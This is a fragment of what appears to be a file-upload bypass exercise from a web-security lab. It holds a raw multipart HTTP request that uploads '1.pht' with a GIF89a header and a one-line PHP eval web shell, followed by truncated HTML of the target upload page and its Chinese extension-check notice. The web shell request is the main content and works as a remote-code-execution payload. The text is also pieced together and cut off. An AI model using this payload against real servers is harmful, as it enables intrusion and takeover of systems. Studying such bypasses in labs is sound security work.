 Connection: close
------WebKitFormBoundarykv4qBOlCQSmD5YRU
Content-Disposition: form-data; name="uploadfile"; filename="1.pht"
Content-Type: image/png
GIF89a
<?php eval($_POST[1]);?>
------WebKitFormBoundarykv4qBOlCQSmD5YRU
Content-Disposition: form-data; name="submit"
点击上传
------WebKitFormBoundarykv4qBOlCQSmD5YRU--
<body>
<div class="main-content">
<div class="main-content-inner">
<div class="page-content">
<div id="usu_main">
<form class="upload" method="post"
enctype="multipart/form-data" action=""><br/>
<input class="uploadfile" type="file"
name="uploadfile" /><br/>
<input class="sub" type="submit" name="submit"
value="点击上传" />
</form>
<p
class=notice>你传的好像不是图片哦~(后缀名不是jpg,jpeg,png中的一个)</p>
</div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="main-content1">
<div class="main-content-inner1">
<div class="page-content1">
<div id=fi_main>
<p class="fi_title">PS:这里可以看到一些好看的图片示例哦~</p>
<form method="get">
<select name="filename">
<option value="">--------------</option>